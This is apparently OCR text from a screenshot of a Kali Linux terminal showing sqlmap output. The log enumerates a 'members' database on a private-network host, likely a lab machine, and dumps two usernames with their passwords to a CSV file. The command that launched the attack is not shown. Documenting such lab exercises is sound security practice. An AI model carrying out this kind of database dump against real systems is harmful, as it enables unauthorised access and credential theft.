 Applications Places Terminal Thu 14:43 1
root@kali: ~
File Edit View Search Terminal Help
[14:42:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[14:42:59] [INFO] retrieved: members
[14:43:00] [INFO] fetching tables for database: 'members'
[14:43:00] [INFO] fetching number of tables for database 'members'
[14:43:00] [INFO] retrieved: 1
[14:43:00] [INFO] retrieved: members
[14:43:00] [INFO] fetching columns for table 'members' in database 'members'
[14:43:00] [INFO] retrieved: 3
[14:43:00] [INFO] retrieved: id
[14:43:00] [INFO] retrieved: username
[14:43:00] [INFO] retrieved: password
[14:43:01] [INFO] fetching entries for table 'members' in database 'members'
[14:43:01] [INFO] fetching number of entries for table 'members' in database 'members'
[14:43:01] [INFO] retrieved: 2
[14:43:01] [INFO] retrieved: 1
[14:43:01] [INFO] retrieved: MyNameIsJohn
[14:43:01] [INFO] retrieved: john
[14:43:01] [INFO] retrieved: 2
[14:43:01] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[14:43:02] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[14:43:02] [INFO] table 'members.members' dumped to CSV file '/root/.sqlmap/output/10.0.2.8/dump/members
/members.csv'
[14:43:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.8'
[*] shutting down at 14:43:02
root@kali:~#